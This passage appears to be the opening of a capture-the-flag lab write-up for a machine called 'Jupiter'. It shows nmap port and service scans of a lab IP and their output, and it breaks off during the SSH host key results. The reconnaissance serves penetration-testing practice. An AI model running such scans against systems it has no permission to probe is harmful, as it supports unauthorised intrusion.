Jupiter
Enumeration
└─$ nmap -Pn -p- 10.10.11.216 --min-rate 5000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-30 17:44 GMT
Nmap scan report for 10.10.11.216 (10.10.11.216)
Host is up (0.25s latency).
Not shown: 65521 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
23/tcp closed telnet
25/tcp closed smtp
80/tcp open http
110/tcp closed pop3
113/tcp closed ident
139/tcp closed netbios-ssn
143/tcp closed imap
445/tcp closed microsoft-ds
993/tcp closed imaps
1025/tcp closed NFS-or-IIS
1720/tcp closed h323q931
1723/tcp closed pptp
3389/tcp closed ms-wbt-server
5900/tcp closed vnc
Nmap done: 1 IP address (1 host up) scanned in 36.41 seconds
└─$ nmap -Pn -p22,80 -sC -sV 10.10.11.216 --min-rate 5000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-30 17:56 GMT
Nmap scan report for 10.10.11.216 (10.10.11.216)
Host is up (0.25s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
